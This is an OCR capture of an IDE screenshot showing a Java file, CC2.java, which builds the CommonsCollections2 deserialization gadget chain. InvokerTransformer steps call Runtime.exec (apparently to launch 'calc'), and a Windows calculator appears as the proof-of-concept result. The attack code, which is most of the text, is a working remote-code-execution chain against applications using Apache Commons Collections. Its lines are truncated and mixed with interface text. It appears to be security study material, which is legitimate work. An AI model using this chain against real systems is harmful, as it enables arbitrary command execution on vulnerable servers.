 CC CC2
Version control
Current File
Project
CC2.java
PriorityQueue.java
ChainedTransformer.java
ComparatorChain.java
ComparableComparator.java
Comp
5\CC2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
20 1
4 import org.apache.commons.collections4.functors.ConstantTransformer;
5 import org.apache.commons.collections4.functors.InvokerTransformer;
6
7 import java.lang.reflect.Field;
8 import java.util.PriorityQueue;
9
10 public class CC2 {
11 public static void main(String[] args) throws Exception{
12 ConstantTransformer Runtime=new ConstantTransformer<>(Runtime.class);
13 InvokerTransformer getRuntime=new InvokerTransformer<>( methodName: "getMethod",new Class[]{String.class,Class[
14 InvokerTransformer invoke=new InvokerTransformer<>( methodName: "invoke",new Class[]{Object.class,Object[].clas
15 InvokerTransformer exec=new InvokerTransformer<>( methodName: "exec",new Class[]{String.class},new Object[]{"ca
16 ConstantTransformer l=new ConstantTransformer<>( constantToReturn: 1);
17
18 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec,l};
19
20 ChainedTransformer chind=new ChainedTransformer(transformers);
21
22 TransformingComparator comparator=new TransformingComparator(chind);
23 PriorityQueue queue=new PriorityQueue( initialCapacity: 2, comparator);
24
25 queue.add(1);
26 queue.add(1);
27 }
28 }
CC2
CC2 > main()
Run CC2
Process finished with exit code 0
Perf
CC2 > src > main > java > CC2
20:29 CRLF UTF-8 4 spaces